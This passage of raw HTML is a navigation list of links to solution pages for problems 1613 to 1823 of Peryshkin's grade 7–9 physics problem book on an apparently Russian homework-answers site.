href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1613.html">1613</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1614.html">1614</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1615.html">1615</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1616.html">1616</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1617.html">1617</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1618.html">1618</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1619.html">1619</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1620.html">1620</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1621.html">1621</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1622.html">1622</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1623.html">1623</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1624.html">1624</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1625.html">1625</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1626.html">1626</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1627.html">1627</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1628.html">1628</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1629.html">1629</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1630.html">1630</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1631.html">1631</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1632.html">1632</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1633.html">1633</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1634.html">1634</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1635.html">1635</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1636.html">1636</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1637.html">1637</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1638.html">1638</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1639.html">1639</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1640.html">1640</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1641.html">1641</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1642.html">1642</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1643.html">1643</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1644.html">1644</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1645.html">1645</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1646.html">1646</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1647.html">1647</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1648.html">1648</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1649.html">1649</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1650.html">1650</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1651.html">1651</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1652.html">1652</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1653.html">1653</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1654.html">1654</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1655.html">1655</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1656.html">1656</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1657.html">1657</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1658.html">1658</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1659.html">1659</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1660.html">1660</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1661.html">1661</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1662.html">1662</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1663.html">1663</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1664.html">1664</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1665.html">1665</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1666.html">1666</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1667.html">1667</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1668.html">1668</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1669.html">1669</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1670.html">1670</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1671.html">1671</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1672.html">1672</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1673.html">1673</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1674.html">1674</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1675.html">1675</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1676.html">1676</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1677.html">1677</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1678.html">1678</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1679.html">1679</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1680.html">1680</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1681.html">1681</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1682.html">1682</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1683.html">1683</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1684.html">1684</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1685.html">1685</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1686.html">1686</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1687.html">1687</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1688.html">1688</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1689.html">1689</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1690.html">1690</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1691.html">1691</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1692.html">1692</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1693.html">1693</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1694.html">1694</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1695.html">1695</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1696.html">1696</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1697.html">1697</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1698.html">1698</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1699.html">1699</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1700.html">1700</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1701.html">1701</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1702.html">1702</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1703.html">1703</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1704.html">1704</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1705.html">1705</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1706.html">1706</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1707.html">1707</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1708.html">1708</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1709.html">1709</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1710.html">1710</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1711.html">1711</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1712.html">1712</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1713.html">1713</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1714.html">1714</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1715.html">1715</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1716.html">1716</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1717.html">1717</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1718.html">1718</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1719.html">1719</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1720.html">1720</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1721.html">1721</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1722.html">1722</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1723.html">1723</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1724.html">1724</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1725.html">1725</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1726.html">1726</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1727.html">1727</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1728.html">1728</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1729.html">1729</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1730.html">1730</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1731.html">1731</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1732.html">1732</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1733.html">1733</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1734.html">1734</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1735.html">1735</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1736.html">1736</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1737.html">1737</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1738.html">1738</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1739.html">1739</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1740.html">1740</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1741.html">1741</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1742.html">1742</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1743.html">1743</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1744.html">1744</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1745.html">1745</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1746.html">1746</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1747.html">1747</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1748.html">1748</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1749.html">1749</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1750.html">1750</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1751.html">1751</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1752.html">1752</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1753.html">1753</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1754.html">1754</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1755.html">1755</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1756.html">1756</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1757.html">1757</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1758.html">1758</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1759.html">1759</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1760.html">1760</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1761.html">1761</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1762.html">1762</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1763.html">1763</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1764.html">1764</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1765.html">1765</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1766.html">1766</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1767.html">1767</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1768.html">1768</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1769.html">1769</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1770.html">1770</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1771.html">1771</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1772.html">1772</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1773.html">1773</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1774.html">1774</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1775.html">1775</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1776.html">1776</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1777.html">1777</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1778.html">1778</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1779.html">1779</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1780.html">1780</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1781.html">1781</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1782.html">1782</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1783.html">1783</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1784.html">1784</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1785.html">1785</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1786.html">1786</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1787.html">1787</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1788.html">1788</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1789.html">1789</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1790.html">1790</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1791.html">1791</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1792.html">1792</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1793.html">1793</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1794.html">1794</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1795.html">1795</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1796.html">1796</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1797.html">1797</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1798.html">1798</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1799.html">1799</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1800.html">1800</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1801.html">1801</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1802.html">1802</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1803.html">1803</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1804.html">1804</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1805.html">1805</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1806.html">1806</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1807.html">1807</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1808.html">1808</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1809.html">1809</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1810.html">1810</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1811.html">1811</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1812.html">1812</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1813.html">1813</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1814.html">1814</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1815.html">1815</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1816.html">1816</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1817.html">1817</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1818.html">1818</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1819.html">1819</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1820.html">1820</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1821.html">1821</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1822.html">1822</a><a href="/gdz/fizika/fizika-7-9-klass-sbornik-zadach-peryshkin/7-9-fizika-sbornik-peryshkin-nomer-1823.html">1823</a><a 